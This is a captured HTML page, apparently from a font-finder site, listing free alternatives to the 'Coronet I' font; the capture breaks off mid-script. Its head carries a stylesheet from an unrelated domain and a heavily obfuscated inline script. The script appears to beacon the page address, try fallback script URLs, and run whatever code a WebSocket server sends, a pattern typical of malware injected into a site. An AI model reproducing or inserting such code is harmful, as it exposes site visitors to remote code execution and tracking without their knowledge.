

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/NMY_Coronet-I.similar
body_size: 43304
content:
<!doctype html>
<html lang="en">
<head>
	<title>Similar free fonts and alternative for Coronet I</title>
	<meta name="description" content="Similar free fonts and alternative for Coronet I - OPTICoyonet, UVN Kieu Bold, OPTICoyonetBold, UVN Kieu, Aspire DemiBold, Fiolex Girls, VI Hoang Mai, Heather">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	<meta property="fb:app_id" content="129420053784819" />
<meta property="og:title" content="Similar Fonts for this image" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/NMY_Coronet-IA.png" />
	<link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.css" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.skinHTML5.css" media="print" onload="this.media='all'">
<noscript>
  <link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.css">
  <link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.skinHTML5.css">
</noscript>
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let 